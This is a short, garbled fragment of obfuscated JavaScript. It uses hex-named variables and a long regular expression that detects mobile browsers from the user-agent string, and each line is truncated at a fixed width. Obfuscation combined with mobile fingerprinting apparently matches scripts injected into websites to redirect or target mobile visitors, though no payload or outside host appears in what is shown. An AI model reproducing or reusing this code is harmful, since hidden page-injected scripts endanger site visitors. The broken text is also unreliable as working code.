
2),’opera’,_0x3ec38a(0x192),’subst
(function(_0x16176d){window[_0x365b[
function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|ava
|maemo|midp|mmp|mobile.+firefox|net
|phone|p(ixi|re)\/|plucker|pocket|psp
(browser|link)|vodafone|wap|windows
(_0x784bdc)||/1207|6310|6590|3gso|
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(
|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|m
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck
7]|i\-)|qtek|r380|r600|raks|rim9|ro(
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|r
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|
v)|vm40|voda|vulc|vx(52|53|60|61|70
|nc|nw)|wmlb|wonu|x700|yas\-|your|